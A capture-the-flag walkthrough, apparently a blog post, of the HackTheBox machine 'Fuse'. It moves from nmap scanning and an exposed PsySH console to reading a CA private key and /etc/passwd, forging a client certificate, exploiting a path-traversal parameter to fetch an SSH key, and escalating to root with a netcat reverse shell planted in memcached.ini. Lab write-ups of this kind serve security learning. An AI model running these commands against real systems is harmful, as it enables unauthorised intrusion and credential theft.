Today we are going to crack a machine called Fuse. It was created by thek. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
·
Network Scanning
o
Nmap Scan
·
Enumeration
o
Browsing HTTP Service
o
Enumerating Psy Shell
o
Reading Sensitive Files using file_get_contents
o
Crafting a Certificate to access HTTPS service
·
Exploitation
o
Enumerating Local File Inclusion
o
Getting the id_rsa file through LFI
o
Logging in through SSH
·
Privilege Escalation
o
Enumerating Directories and Permissions
o
Replace the script with shell invocation command
o
Getting Root Shell
o
Reading Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine
hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.79.144
Now that we have the IP Address. We need to enumerate open
ports on the machine. For this, we will be running a nmap scan.
nmap -sC -sV 10.129.79.144
The Nmap Version scan quickly gave us some great
information. It positively informed that the following ports and services are
running: 21 (FTP), 22 (SSH) 80 (HTTP) and 443 (HTTP-SSL).
Enumeration
Starting from FTP, we try to login in as anonymous user. It
was not allowed. It means that we need to enumerate the credentials in order to
use FTP. Moving on to the HTTP service on port, upon browsing the webpage
hosted on port 80 we see a picture of the cast of Netflix show “Money Heist”
which is called “La casa de papel” in its Spanish Adaption. It has a QR code
and email id field. We tried inspecting the source code and scanning the QR
code using Google Authenticator but it was all worth nothing. It was time to move
on to next service.
We performed directory Bruteforce and Nikto scans at this
moment. They didn’t have any important information. We moved onto to the 443
HTTPS service. We get a certificate error in our browser. After allowing it, we
see that we have a similar webpage as we did on port 80 but this time instead
of a QR code we have error message that says we need to provide a client
certificate to access the website. Since we didn’t have any certificate we were
out of luck.
This is where we were desperate enough to try other tools
and tricks. One of those was to perform an all-ports scan using nmap. In that
scan we found that there was a service running on the port 6200. We tried
connecting to that service using netcat. We know from the banner that it is Psy
Shell v0.9.9 based on PHP 7.2. It is basically a runtime developer console with
features like interactive debugger and REPL for PHP. A quick read at the Psy
Shell GitHub, we knew enough to get started with it. After knowing it
is a runtime developer console the first thing, we decided to do was List
local, instance or class variables, methods and constants. It can be done using
‘ls’ command. There was only one variable declared, $tokyo. We took a look into
the variable tokyo. There is a function called sign() using a private key
called ca.key located inside the user Nairobi home directory.
This key can be used to generate a certificate that we
require for accessing the HTTPS service. Let’s read the key using the following
command.
file_get_contents('/home/nairobi/ca.key')
As we can access the files using file_get_contents(). We
grabbed the /etc/passwd as well.
file_get_contents('/etc/passwd')
As seen from the private key screenshot above, the output
contains “\n”. We remove it both from the private key and the /etc/passwd data.
Then save the /etc/passwd data into a file named ca.key. Now we need a public
key that can be obtained by connecting to the remote server.
openssl s_client -connect 10.129.79.144:443
2>/dev/null
We saved the public key as certificate.perm and then convert
it into a PKCS12 certificate using the command below.
openssl pkcs12 -inkey ca.key -in certificate.pem -export
-out cert.p12
Now that we have the certificate, we head to the Certificate
Manager in our Browser and Import the certificate we just created.
It will ask for the passkey that was used while creating the
certificate.
Now, we can see that the certificate is installed for the
LaCasaDePapel. Now, let’s try to access the HTTPS service again.
Last time we visited the HTTPS service, we added an
exception for the lack of certificate, we need to remove that exception and
choose the newly created certificate for authentication.
After gaining the access, we have an option to choose Season
1 or Season 2 of the Television series.
It takes us to the page where we can download the episodes
for that particular season.
Upon clicking the episode number, we discover that there is
a GET request generated for the browsing the episodes in that season on the
server. It uses a parameter called path. In wild we have seen a lot of examples
like this where there is an extreme lack of filtering which leads to Local File
Inclusion or Directory Traversal Attacks. Hence, we tried to get the
/etc/passwd file from this path parameter.
We tried listing directories by injecting the path
parameter.

We found the .ssh directory. We traversed into it. But there
is no way to interact with the files inside the directories as it is using
scandir PHP function.
https://10.129.79.144/?path=../.ssh
We enumerated other links and directories to find a way in.
Doing this we noticed that each of the episode download link is not a direct
link but some encrypted text.
First guess as to what this encoded text might be was
Base64. So, we tried to decode it. This gave us the direct location of the
episode. Hence, all we need to do is to encode the id_rsa file path in base64
and then try to browse it.
echo “../.ssh/id_rsa” | base64
Here, when we tried to access the file, we were getting an
error so we tried adding lacasadepapel.htb in our etc/hosts file. We should
have done this earlier.
Now, after that, we take our crafter URL to download the
id_rsa file.
https://lacasadepel.htb/file/Li4vLnNzaC9pZF9yc2E=
We tried logging into the users that we got from /etc/passwd
through SSH. We tried Berlin but were unsuccessful as it requires password.
Hence, we tried professor and we were able to successfully login.
Privilege Escalation
Now time to enumerate a way to elevate our privilege. We
list the directory that we landed in. i.e., home directory of the user
professor. We found 2 files here. First one is memcached.ini and another is
memcached.js. We check the permission on both, it seemed that we cannot read
memcached.js and cannot write them both. We read the memcached.ini and found
that it is executing memcached.js as nobody using sudo. Since we know that we
don’t have the write permissions on memecached.ini but we can delete it and
replace it with our own command.
We created the memcached.ini on our machine, where we
changed the command from executing the memcached.js to invoke a shell on our
local attacker machine on port 4444. Then we sent the file to the same location
as it was originally located.
sudo /usr/bin/nc 10.10.14.85 4444 -e /bin/sh
We downloaded the new memcached.ini using wget. It should be
downloaded in the home directory of professor in order for it to work.
We started a netcat listener on the same port as we
mentioned inside the memcached.ini file i.e., 4444. After a few moments we got
a session on our listener. We checked the privilege of the session and found
that we have the root privilege. Reading the root flag concludes the machine.
nc -lvp 4444
id
cd /root
cat root.txt
NOTE: Instead of enumerating for the user flag, we focused
on elevating the privilege of the session. Hence, we didn’t read the user flag
earlier but now that we have the root access, we can just search for the
user.txt and read the user flag.


































0 comments:
Post a Comment